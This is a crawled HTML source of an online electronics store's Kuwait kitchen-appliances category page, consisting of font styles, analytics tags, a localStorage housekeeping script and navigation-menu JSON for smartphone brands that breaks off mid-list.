

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.trikart.com/kwt_en/kitchen-appliances.html
body_size: 14884
content:
<!DOCTYPE html><html lang="en-KW" data-image-optimizing-origin="auto" data-media-backend="https://www.trikart.com/media/" data-version="1.1" data-apiversion="1.6445"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0"><meta name="theme-color" content="#0B71C2"><link rel="manifest" href="/manifest.json"><link href="https://fonts.googleapis.com/css2?family=Inter:wght@100;200;300;400;500;600;700" rel="stylesheet"><link rel="apple-touch-icon" sizes="57x57" href="/venia-static/icons/apple-icon-57.png"><link rel="apple-touch-icon" sizes="60x60" href="/venia-static/icons/apple-icon-60.png"><link rel="apple-touch-icon" sizes="72x72" href="/venia-static/icons/apple-icon-72.png"><link rel="apple-touch-icon" sizes="76x76" href="/venia-static/icons/apple-icon-76.png"><link rel="apple-touch-icon" sizes="114x114" href="/venia-static/icons/apple-icon-114.png"><link rel="apple-touch-icon" sizes="120x120" href="/venia-static/icons/apple-icon-120.png"><link rel="apple-touch-icon" sizes="144x144" href="/venia-static/icons/apple-icon-144.png"><link rel="apple-touch-icon" sizes="152x152" href="/venia-static/icons/apple-icon-152.png"><link rel="apple-touch-icon" sizes="180x180" href="/venia-static/icons/apple-icon-180.png"><link rel="icon" type="image/png" sizes="192x192" href="/venia-static/icons/android-icon-192.png"><link rel="icon" type="image/png" sizes="32x32" href="/venia-static/icons/favicon-32.png"><link rel="icon" type="image/png" sizes="96x96" href="/venia-static/icons/favicon-96.png"><link rel="icon" type="image/png" sizes="16x16" href="/venia-static/icons/favicon-16.png"><link rel="preconnect" href="https://trikart.com/"><style type="text/css">/* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 400;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFnOkEk30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkQl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* vietnamese */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k40e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0102-0103, U+0110-0111, U+0128-0129,
                    U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+1EA0-1EF9, U+20AB;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k50e6fwniDtzNAAw.woff)
                    format('woff');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Muli';
                font-style: normal;
                font-weight: 700;
                font-display: swap;
                src: url(https://fonts.gstatic.com/s/muli/v20/7Aulp_0qiz-aVz7u3PJLcUMYOFkpl0k30e6fwniDtzM.woff)
                    format('woff');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }
            /* latin-ext */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSKqxKcsdrOPbQ.woff2)
                        format('woff2');
                unicode-range: U+0100-024F, U+0259, U+1E00-1EFF, U+2020,
                    U+20A0-20AB, U+20AD-20CF, U+2113, U+2C60-2C7F, U+A720-A7FF;
            }
            /* latin */
            @font-face {
                font-family: 'Source Serif Pro';
                font-style: normal;
                font-weight: 600;
                font-display: swap;
                src: local('Source Serif Pro Semibold'),
                    local('SourceSerifPro-Semibold'),
                    url(https://fonts.gstatic.com/s/sourceserifpro/v7/neIXzD-0qpwxpaWvjeD0X88SAOeasasatSyqxKcsdrM.woff2)
                        format('woff2');
                unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC,
                    U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122,
                    U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
            }</style><script>(function(w, d, s, l, i) {
                w[l] = w[l] || [];
                w[l].push({
                    'gtm.start': new Date().getTime(),
                    event: 'gtm.js'
                });
                var f = d.getElementsByTagName(s)[0],
                    j = d.createElement(s),
                    dl = l != 'dataLayer' ? '&l=' + l : '';
                j.async = true;
                j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
                f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-K8WFWXF');</script><body><!-- Google Tag Manager (noscript) -->
                            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MM9DBMH"
                            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
                            <!-- End Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8WFWXF" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><div id="root"></div><noscript><style>.fallback-nojs {
                    display: flex;
                    flex-direction: column;
                    justify-content: center;
                    align-items: center;
                }
                .fallback-nojs a {
                    color: currentColor;
                }
                .fallback-closed {
                    height: 40vh;
                }</style><div class="fallback-nojs"><h1 class="fallback-heading">Oops! JavaScript is disabled</h1><div>To browse the Venia store,<br><a href="https://www.enable-javascript.com">enable JavaScript in your browser.</a></div></div></noscript><script>/**
             * Handle Localstore cleaning on version changes
             */
            function wac_clear_localstorage() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) != 'wac-api-version' &&
                        localStorage.key(i) != 'wac-build-version' &&
                        localStorage.key(i) !=
                            'M2_VENIA_BROWSER_PERSISTENCE__signin_token'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            function wac_clear_storedata() {
                var toClear = [];
                for (var i = 0; i < localStorage.length; i++) {
                    if (
                        localStorage.key(i) ==
                        'M2_VENIA_BROWSER_PERSISTENCE__cartId'
                    ) {
                        toClear.push(localStorage.key(i));
                    }
                }

                toClear.forEach(function(item, index) {
                    localStorage.removeItem(item);
                });
            }

            var cacheVersion = localStorage.getItem('wac-api-version');
            var currentVersion = document
                .querySelector('html')
                .getAttribute('data-apiversion');
            if (cacheVersion) {
                if (typeof currentVersion !== 'undefined') {
                    if (cacheVersion != currentVersion) {
                        wac_clear_localstorage();
                        localStorage.setItem('wac-api-version', currentVersion);
                    }
                } else {
                    // Ajax request
                }
            } else {
                if (localStorage.length > 0) {
                    wac_clear_localstorage();
                }

                localStorage.setItem('wac-api-version', currentVersion);
            }

            var websiteMode = localStorage.getItem('wac-storecode');
            var websiteModeCurrent = 'kuwait';
            var currentUrl = document.location.href;
            if (currentUrl.substr(-1) != '/') currentUrl += '/';

            if (currentUrl.indexOf('/kwt_') >= 0) websiteModeCurrent = 'kuwait';
            else if (currentUrl.indexOf('/qtr_') >= 0)
                websiteModeCurrent = 'qatar';
            else window.location.href = window.location.origin + '/kwt_en';

            if (websiteMode != '' && websiteModeCurrent != '') {
                if (websiteModeCurrent != websiteMode) {
                    wac_clear_storedata();
                }
            }
            localStorage.setItem('wac-storecode', websiteModeCurrent);</script><script type="text/javascript" src="/dist/runtime.5881fc524ee18f0e3d6d.js"></script><script type="text/javascript" src="/dist/vendors.b8ac87b4a5ecced3c95f.js"></script><script type="text/javascript" src="/dist/client.617cd7702ea1a4d3fd06.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"83d280a6156c43798feb2f8d849654a6","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script>var data_topmenu='{"content":[{"id":"98703","name":"Mobile & Tablets","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smartphones","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/iPhone%2014%20Pro%20Deep-Purple_1.jpg?width=20&quality=90"},"title":"iPhone 14 Pro Max","subtitle":"","offer_text":"Up to 20% OFF","button":"","tag":"","link":"apple-iphone-14-pro-max-256gb-deep-purple.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Samsung-A54-Lime_1.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Buy Now","button":"","tag":"","link":"samsung-galaxy-a54-5g-8gb-ram-256gb-memory-awesome-lime.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/smart_phones\/Realme-C55-Yellow_1.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"Up to 15% OFF","button":"","tag":"","link":"realme-c55-8gb-ram-256gb-memory-sunshower.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98665","name":"Smart Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98651","name":"iPhone ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/iphone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98652","name":"Samsung","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98653","name":"Huawei","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/huawei.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98654","name":"Honor","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/honor.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98655","name":"Pixel","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/google-pixel.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98656","name":"OnePlus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oneplus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98657","name":"Xiaomi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98658","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/realme.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98659","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/vivo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98660","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/pocophone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98661","name":"Oppo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/oppo.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98662","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/redmi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98663","name":"Asus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/asus.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98664","name":"Keypad\/Basic Phones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"feature-phone.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98673","name":"5G Smartphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98666","name":"Samsung Galaxy","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/samsung-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98667","name":"Oneplus","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/oneplus-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98668","name":"Redmi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/xiaomi-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98669","name":"Nubia ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/nubia-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98670","name":"Vivo","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/vivo-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98671","name":"Realme","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/realme-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98672","name":"Poco","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"smartphones\/5g\/poco-5g.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98692","name":"Mobile Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98674","name":"True Wireless Earbuds","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/earbuds.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98675","name":"Bluetooth 